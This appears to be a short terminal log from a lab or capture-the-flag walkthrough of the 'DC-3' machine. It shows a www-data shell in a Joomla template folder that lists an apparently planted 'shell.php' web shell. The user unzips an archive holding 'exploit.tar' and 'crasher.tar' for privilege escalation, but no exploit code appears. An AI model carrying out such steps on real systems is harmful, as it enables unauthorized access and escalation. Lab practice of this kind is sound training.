 www-data@DC-3:/var/www/html/templates/beez3/html$ unzip 39772.zip
unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/var/www/html/templates/beez3/html$ ls
ls
39772      com_contact    com_weblinks     mod_languages  shell.php
39772.zip  com_content    layouts          mod_login
__MACOSX   com_newsfeeds  mod_breadcrumbs  modules.php
www-data@DC-3:/var/www/html/templates/beez3/html$ cd 39772
cd 39772
www-data@DC-3:/var/www/html/templates/beez3/html/39772$ ls
ls
crasher.tar  exploit.tar
www-data@DC-3:/var/www/html/templates/beez3/html/39772$